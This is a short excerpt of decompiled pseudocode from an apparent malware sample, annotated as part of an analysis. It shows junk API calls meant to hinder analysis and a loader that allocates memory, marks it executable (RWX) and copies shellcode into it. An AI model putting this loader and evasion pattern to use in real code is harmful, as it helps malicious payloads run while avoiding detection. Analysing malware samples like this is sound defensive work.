 RegisterEventSourceW(0, 0);
Context = 0;
BackupWrite(0, &Addend + 3, 0, &NumberOfBytesWritten, 0, 0, &Context);
GetCurrencyFormatW(0, 0, 0, 0, CurrencyStr, 0);
SizeofResource(0, 0);
FindAtomW(0);
CreateFileMappingA(0, 0, 0, 0, 0, "herehotawak");
AlphaBlend(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, NumberOfBytesWritten);
GlobalDeleteAtom(0);
InterlockedExchange(&Target, 0);
atol(0);
sub_401AB4(0, 0);
exit(0);
}
shellcode_size += 70475;
allocated_address = GlobalAlloc(0, shellcode_size);
VirtualProtect(allocated_address, shellcode_size, PAGE_EXECUTE_READWRITE, &old_protect);
for ( i = 0; i < 536124620; ++i )
{
if ( i < 10000 )
SetDeviceGammaRamp(0, CurrencyStr);
}
for ( j = 0; j < shellcode_size; ++j )
{
*(allocated_address + j) = *(shellcode + j + 0x1134B);
if ( shellcode_size == 168 )
{
GetComputerNameA(0, 0);
GetVersionExW(&VersionInformation_4);
LoadLibraryA("ziderihagujuyedixoso");
}
allocating memory into
heap
making memory rwx
writing shellcode
000008F7 map_shellcode:49 (4014F7)